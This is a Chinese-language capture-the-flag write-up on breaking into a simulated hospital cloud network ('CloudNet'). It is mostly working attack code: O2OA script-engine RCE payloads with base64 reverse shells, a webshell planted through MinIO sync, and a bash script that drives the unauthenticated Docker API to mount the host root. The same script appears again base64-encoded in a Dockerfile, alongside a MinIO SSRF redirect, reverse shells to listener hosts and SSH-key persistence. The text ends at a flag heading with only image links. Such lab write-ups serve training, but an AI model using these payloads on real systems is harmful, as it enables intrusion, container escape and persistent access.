CloudNet

最详细的一集)

涉及的知识点

O2OA 默认账密+后台RCE

minio数据同步RCE

Minio SSRF + 2375端口docker_api容器挂载逃逸

极致cms(ThinkPHP)多语言模块文件包含RCE

默认路径获取Kubernetes SA_token

Kubernetes容器挂载逃逸

Harbor镜像同步

Docker privileged提权flag1

fscan扫到两个web服务,8080端口一进去就是O2oa的后台登录界面

start infoscan

39.98.124.136:22 open

39.98.124.136:80 open

39.98.124.136:8080 open

[*] alive ports len is: 3

start vulscan

[*] WebTitle http://39.98.124.136 code:200 len:12592 title:广城市人民医院



[*] WebTitle http://39.98.124.136:8080 code:200 len:282 title:NoneO2 oa后台RCE

O2oa 默认账密 xadmin/o2或xadmin/o2oa@2022



用后者登录进去,在应用——服务管理——代理配置 或 接口配置新建一个代理 或 接口

根据github上的issue,利用该issue的exp无法打通,按作者的意思应该只是过滤了java.lang.Class类,换一个核心类即可

var a = mainOutput();

function mainOutput() {

var classLoader = Java.type("java.lang.ClassLoader");

var systemClassLoader = classLoader.getSystemClassLoader();

var runtimeMethod = systemClassLoader.loadClass("java.lang.Runtime");

var getRuntime = runtimeMethod.getDeclaredMethod("getRuntime");

var runtime = getRuntime.invoke(null);

var exec = runtimeMethod.getDeclaredMethod("exec", Java.type("java.lang.String"));

exec.invoke(runtime, "bash -c {echo,YmFz...MQ==}|{base64,-d}|{bash,-i}");

}var a = mainOutput();

function mainOutput() {

var threadClazz = Java.type("java.lang.Thread");

var classLoader = threadClazz.currentThread().getContextClassLoader();

var rtClazz = classLoader.loadClass("java.lang.Runtime");

var stringClazz = classLoader.loadClass("java.lang.String");

var getRuntimeMethod = rtClazz.getMethod("getRuntime");

var execMethod = rtClazz.getMethod("exec", stringClazz);

var runtimeObj = getRuntimeMethod.invoke(rtClazz);

return execMethod.invoke(runtimeObj, "bash -c {echo,YmFza...MQ==}|{base64,-d}|{bash,-i}");

}写好后按ctrl+s保存,用代理记得填写cron表达式,用接口记得取消鉴权





vps监听上线拿第一个flag,这里因为没有curl命令、wget一键上线也失败了,所以用pwncat监听并上传反向马上线



flag2



靶机测了下发现是台docker容器

cat /proc/1/cgroup | grep -i docker

minio数据同步RCE



接着回平台,在系统配置-json配置-externalStorageSources (文件存储配置)看到minio的ak-sk以及ip端口

"store": {

"minio": {

"protocol": "min",

"username": "bxBZOXDlizzuujdR",

"password": "TGdtqwJbBrEMhCCMDVtlHKU=",

"host": "172.22.18.29",

"port": 9000,

"name": "o2oa"

}

},搭好代理访问minio,登录后发现除了o2oa,还有个portal站,测试发现里面的网站结构跟入口机80端口的web服务是一样的,上传php一句话木马,等待minio跟入口机进行数据同步(每十分钟)

入口机拿到第二个flag

flag3

一句话上线,扫内网

start infoscan

trying RunIcmp2

The current user permissions unable to send icmp packets

start ping

(icmp) Target 172.22.18.23 is alive

(icmp) Target 172.22.18.29 is alive

(icmp) Target 172.22.18.64 is alive

(icmp) Target 172.22.18.61 is alive

[*] Icmp alive hosts len is: 4

172.22.18.29:9000 open

172.22.18.23:8080 open

172.22.18.61:80 open

172.22.18.64:80 open

172.22.18.61:22 open

172.22.18.64:22 open

172.22.18.29:22 open

172.22.18.23:80 open

172.22.18.23:22 open

172.22.18.61:10250 open

[*] alive ports len is: 10

start vulscan

[*] WebTitle http://172.22.18.23 code:200 len:12592 title:广城市人民医院

[*] WebTitle http://172.22.18.64 code:200 len:785 title:Harbor

[+] InfoScan http://172.22.18.64 [Harbor]

[*] WebTitle http://172.22.18.23:8080 code:200 len:282 title:None

[*] WebTitle http://172.22.18.29:9000 code:307 len:43 title:None 跳转url: http://172.22.18.29:9000/minio/

[*] WebTitle http://172.22.18.61 code:200 len:8710 title:医院内部平台

[*] WebTitle https://172.22.18.61:10250 code:404 len:19 title:None

[*] WebTitle http://172.22.18.29:9000/minio/ code:200 len:2281 title:MinIO Browser



[+] PocScan http://172.22.18.64/swagger.json poc-yaml-swagger-ui-unauth [{path swagger.json}]扫到Harbor,可以直接上工具下载docker容器文件

python3 harbor.py http://172.22.18.64

python3 harbor.py http://172.22.18.64/ --dump public/mysql --v2也可以直接docker pull拉镜像,这里除了给dockerd设置 HTTP/HTTPS 代理,也可以用狗哥博客那篇方法直接在linux用clash做全局代理,我试了这两种方法都可以

dockerd 设置 HTTP/HTTPS 代理

在/etc/systemd/system/docker.service.d/http-proxy.conf添加

[Service]

Environment="HTTP_PROXY=socks5://8.138.89.236:10086/"Clash 设置代理

config.yaml

mixed-port: 7890

allow-lan: false

external-controller: 127.0.0.1:42449

secret: xxx

proxies:

- {name: 'SocksTest', type: socks5, server: socksip, port: socksport}如果拉取失败,需要在/etc/docker/daemon.json添加insecure-registries字段,允许 Docker 与指定的非 HTTPS 私有镜像仓库(IP 为 172.22.18.64)进行通信

{

"insecure-registries": ["172.22.18.64"]

}配置后重启服务

systemctl daemon-reload

systemctl restart docker拉取镜像之后创建容器,但是里面没什么东西

docker pull 172.22.18.64/public/mysql:5.6

docker run -itd --name cloud 172.22.18.64/public/mysql:5.6





minio SSRF + 2375端口docker api容器挂载逃逸

那就学大头师傅跟文章打minio SSRF + 2375端口docker api,创建恶意容器挂载逃逸

因为前面进去mysql容器发现没有curl和wget命令,因此用exec来发送请求包,通过与 2375端口的 Docker Daemon API 交互,在目标主机上创建并启动一个容器,并在其中执行一个反向 shell 命令,一共四个包:

- 第一个包:创建一个172.22.18.64/public/mysql:5.6镜像的容器,将宿主机的根目录挂载到容器的

/mnt,以特权模式运行;并从 Docker daemon 的响应中解析出新创建的容器的 ID,并将其保存到/tmp/id文件中,供后续启动使用 - 第二个包:启动指定 ID 的容器,即第一个包创建的容器

- 第三个包:在该容器内部创建一个新的执行实例 (即反弹shell命令),从 Docker daemon 的响应中解析出新创建的 exec 实例的 ID,并将其保存到

/tmp/id2文件中,这个 ID 和容器 ID 是不同的,它是用于管理这个特定exec会话的 ID - 第四个包:触发并执行这个

exec实例,反弹shell(记得先在入口机起一个nc监听)

这里看到大头师傅访问的 ip 是172.17.0.1,这个ip一般是 docker0 网卡的ip,即docker容器访问宿主机的ip,也就是说minio服务跟docker api服务是在同一台主机,这样的话就不需要考虑盲打的问题(当然正常渗透思路也可以猜测这俩服务是在同一台主机)

为了方便测试,可以在最后直接加一个反弹shell的操作,也就是入口机开启两个监听,一个监听通过docker api接口创建的用来逃逸的docker容器的shell,一个是监听执行该Dockerfile的容器的shell(通过查看/tmp/sim.sh、/tmp/id等文件分析命令执行情况)

获取 ID 的方式也由硬编码改成用sed命令配合正则获取

#!/usr/bin/env bash

# 1

exec 3<>/dev/tcp/172.17.0.1/2375

lines=(

'POST /containers/create HTTP/1.1'

'Host: 172.17.0.1:2375'

'Connection: close'

'Content-Type: application/json'

'Content-Length: 133'

''

'{"HostName":"remoteCreate","User":"root","Image":"172.22.18.64/public/mysql:5.6","HostConfig":{"Binds":["/:/mnt"],"Privileged":true}}'

)

printf '%s\r\n' "${lines[@]}" >&3

while read -r data <&3; do

echo $data

if [[ $data == '{"Id":"'* ]]; then

echo $data | sed -n 's/.*"Id":"\([^"]*\)".*/\1/p' > /tmp/id

fi

done

exec 3>&-

# 2

exec 3<>/dev/tcp/172.17.0.1/2375

lines=(

"POST /containers/`cat /tmp/id`/start HTTP/1.1"

'Host: 172.17.0.1:2375'

'Connection: close'

'Content-Type: application/x-www-form-urlencoded'

'Content-Length: 0'

''

)

printf '%s\r\n' "${lines[@]}" >&3

while read -r data <&3; do

echo $data

done

exec 3>&-

# 3

exec 3<>/dev/tcp/172.17.0.1/2375

lines=(

"POST /containers/`cat /tmp/id`/exec HTTP/1.1"

'Host: 172.17.0.1:2375'

'Connection: close'

'Content-Type: application/json'

'Content-Length: 75'

''

'{"Cmd": ["/bin/bash", "-c", "bash -i >& /dev/tcp/172.22.18.23/10087 0>&1"]}'

)

printf '%s\r\n' "${lines[@]}" >&3

while read -r data <&3; do

echo $data

if [[ $data == '{"Id":"'* ]]; then

echo $data | sed -n 's/.*"Id":"\([^"]*\)".*/\1/p' > /tmp/id2

fi

done

exec 3>&-

# 4

exec 3<>/dev/tcp/172.17.0.1/2375

lines=(

"POST /exec/`cat /tmp/id2`/start HTTP/1.1"

'Host: 172.17.0.1:2375'

'Connection: close'

'Content-Type: application/json'

'Content-Length: 27'

''

'{"Detach":true,"Tty":false}'

)

printf '%s\r\n' "${lines[@]}" >&3

while read -r data <&3; do

echo $data

done

exec 3>&-

# 5

bash -i >& /dev/tcp/172.22.18.23/8899 0>&1这里Dockerfile的172.17.0.1也可以直接替换为minio那台主机的ip,即172.22.18.29,测试同样能够接收到shell,说明docker容器也可以通过该ip访问宿主机

此时入口机充当恶意服务器,后续将minio请求重定向到docker api,首先将上面exp转base64写入到入口机/var/www/html/Dockerfile

FROM 172.22.18.64/public/mysql:5.6

RUN echo IyEvdXNyL2Jpbi9lbnYgYmFzaAoKIyAxCmV4ZWMgMzw+L2Rldi90Y3AvMTcyLjIyLjE4LjI5LzIzNzUKbGluZXM9KAogICAgJ1BPU1QgL2NvbnRhaW5lcnMvY3JlYXRlIEhUVFAvMS4xJwogICAgJ0hvc3Q6IDE3Mi4yMi4xOC4yOToyMzc1JwogICAgJ0Nvbm5lY3Rpb246IGNsb3NlJwogICAgJ0NvbnRlbnQtVHlwZTogYXBwbGljYXRpb24vanNvbicKICAgICdDb250ZW50LUxlbmd0aDogMTMzJwogICAgJycKICAgICd7Ikhvc3ROYW1lIjoicmVtb3RlQ3JlYXRlIiwiVXNlciI6InJvb3QiLCJJbWFnZSI6IjE3Mi4yMi4xOC42NC9wdWJsaWMvbXlzcWw6NS42IiwiSG9zdENvbmZpZyI6eyJCaW5kcyI6WyIvOi9tbnQiXSwiUHJpdmlsZWdlZCI6dHJ1ZX19JwopCnByaW50ZiAnJXNcclxuJyAiJHtsaW5lc1tAXX0iID4mMwp3aGlsZSByZWFkIC1yIGRhdGEgPCYzOyBkbwogICAgZWNobyAkZGF0YQogICAgaWYgW1sgJGRhdGEgPT0gJ3siSWQiOiInKiBdXTsgdGhlbgogICAgICAgIGVjaG8gJGRhdGEgfCBzZWQgLW4gJ3MvLioiSWQiOiJcKFteIl0qXCkiLiovXDEvcCcgPiAvdG1wL2lkCiAgICBmaQpkb25lCmV4ZWMgMz4mLQoKIyAyCmV4ZWMgMzw+L2Rldi90Y3AvMTcyLjIyLjE4LjI5LzIzNzUKbGluZXM9KAogICAgIlBPU1QgL2NvbnRhaW5lcnMvYGNhdCAvdG1wL2lkYC9zdGFydCBIVFRQLzEuMSIKICAgICdIb3N0OiAxNzIuMjIuMTguMjk6MjM3NScKICAgICdDb25uZWN0aW9uOiBjbG9zZScKICAgICdDb250ZW50LVR5cGU6IGFwcGxpY2F0aW9uL3gtd3d3LWZvcm0tdXJsZW5jb2RlZCcKICAgICdDb250ZW50LUxlbmd0aDogMCcKICAgICcnCikKcHJpbnRmICclc1xyXG4nICIke2xpbmVzW0BdfSIgPiYzCndoaWxlIHJlYWQgLXIgZGF0YSA8JjM7IGRvCiAgICBlY2hvICRkYXRhCmRvbmUKZXhlYyAzPiYtCgojIDMKZXhlYyAzPD4vZGV2L3RjcC8xNzIuMjIuMTguMjkvMjM3NQpsaW5lcz0oCiAgICAiUE9TVCAvY29udGFpbmVycy9gY2F0IC90bXAvaWRgL2V4ZWMgSFRUUC8xLjEiCiAgICAnSG9zdDogMTcyLjIyLjE4LjI5OjIzNzUnCiAgICAnQ29ubmVjdGlvbjogY2xvc2UnCiAgICAnQ29udGVudC1UeXBlOiBhcHBsaWNhdGlvbi9qc29uJwogICAgJ0NvbnRlbnQtTGVuZ3RoOiA3NScKICAgICcnCiAgICAneyJDbWQiOiBbIi9iaW4vYmFzaCIsICItYyIsICJiYXNoIC1pID4mIC9kZXYvdGNwLzE3Mi4yMi4xOC4yMy8xMDMyMSAwPiYxIl19JwopCnByaW50ZiAnJXNcclxuJyAiJHtsaW5lc1tAXX0iID4mMwp3aGlsZSByZWFkIC1yIGRhdGEgPCYzOyBkbwogICAgZWNobyAkZGF0YQogICAgaWYgW1sgJGRhdGEgPT0gJ3siSWQiOiInKiBdXTsgdGhlbgogICAgICAgIGVjaG8gJGRhdGEgfCBzZWQgLW4gJ3MvLioiSWQiOiJcKFteIl0qXCkiLiovXDEvcCcgPiAvdG1wL2lkMgogICAgZmkKZG9uZQpleGVjIDM+Ji0KCiMgNApleGVjIDM8Pi9kZXYvdGNwLzE3Mi4yMi4xOC4yOS8yMzc1CmxpbmVzPSgKICAgICJQT1NUIC9leGVjL2BjYXQgL3RtcC9pZDJgL3N0YXJ0IEhUVFAvMS4xIgogICAgJ0hvc3Q6IDE3Mi4yMi4xOC4yOToyMzc1JwogICAgJ0Nvbm5lY3Rpb246IGNsb3NlJwogICAgJ0NvbnRlbnQtVHlwZTogYXBwbGljYXRpb24vanNvbicKICAgICdDb250ZW50LUxlbmd0aDogMjcnCiAgICAnJwogICAgJ3siRGV0YWNoIjp0cnVlLCJUdHkiOmZhbHNlfScKKQpwcmludGYgJyVzXHJcbicgIiR7bGluZXNbQF19IiA+JjMKd2hpbGUgcmVhZCAtciBkYXRhIDwmMzsgZG8KICAgIGVjaG8gJGRhdGEKZG9uZQpleGVjIDM+Ji0KCmJhc2ggLWkgPiYgL2Rldi90Y3AvMTcyLjIyLjE4LjIzLzg4OTkgMD4mMQ== | base64 -d > /tmp/sim.sh

RUN chmod +x /tmp/sim.sh && /tmp/sim.sh接着在入口机创建/var/www/html/index.php,并写入

<?php

header('Location: http://127.0.0.1:2375/build?remote=http://172.22.18.23/Dockerfile&nocache=true&t=evil:114514', false, 307);这里通过307跳转来实现post请求,并配合remote参数通过指定远程URL的方式来构建镜像

接着删除入口机的/var/www/html/index.html,不然minio会优先访问index.html而不是index.php,最好在minio上把portal站的index.html也删掉,否则数据同步之后index.html又会在入口机生成

然后就可以打Minio的SSRF漏洞,入口机开启监听,请求包Host修改为入口机内网ip,实际发包地址为172.22.18.29:9000

POST /minio/webrpc HTTP/1.1

Host: 172.22.18.23

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36

Content-Type: application/json

Content-Length: 76

{"id":1,"jsonrpc":"2.0","params":{"token":"Test"},"method":"web.LoginSTS"}

接收到shell后在挂载目录查看到第三个flag

写ssh公钥维权

echo -e "\n\nssh-rsa AAAAB3NzaC...kwaQ== root@kali\n\n" >> /mnt/root/.ssh/authorized_keysproxychains4 -q ssh root@172.22.18.29这里可以看到通过docker api创建容器逃逸后,连ssh就是minio所在的那台主机



传个fscan验证一下,确实2375端口存在docker api未授权

proxychains4 -q scp -i /root/.ssh/id_rsa fscan root@172.22.18.29:/tmp/

flag4 & flag5 & flag6







